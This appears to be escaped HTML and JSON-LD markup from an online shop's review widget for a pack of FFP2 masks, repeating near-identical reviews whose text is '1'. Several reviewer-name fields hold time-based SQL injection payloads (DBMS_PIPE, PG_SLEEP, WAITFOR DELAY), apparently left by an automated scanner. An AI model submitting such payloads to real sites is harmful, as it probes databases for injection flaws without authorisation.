\&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme&amp;#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&amp;#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUmeNaNPhnZA&amp;#039;)) OR 797=(SELECT 797 FROM PG_SLEEP(15))--\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUmeNaNPhnZA&amp;#039;)) OR 797=(SELECT 797 FROM PG_SLEEP(15))--&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUmeGcHkWXyb&amp;#039;) OR 397=(SELECT 397 FROM PG_SLEEP(15))--\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUmeGcHkWXyb&amp;#039;) OR 397=(SELECT 397 FROM PG_SLEEP(15))--&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUmeLBd6ZeS7&amp;#039; OR 776=(SELECT 776 FROM PG_SLEEP(15))--\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUmeLBd6ZeS7&amp;#039; OR 776=(SELECT 776 FROM PG_SLEEP(15))--&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme5PvTWy6G&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme5PvTWy6G&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme-1 waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i 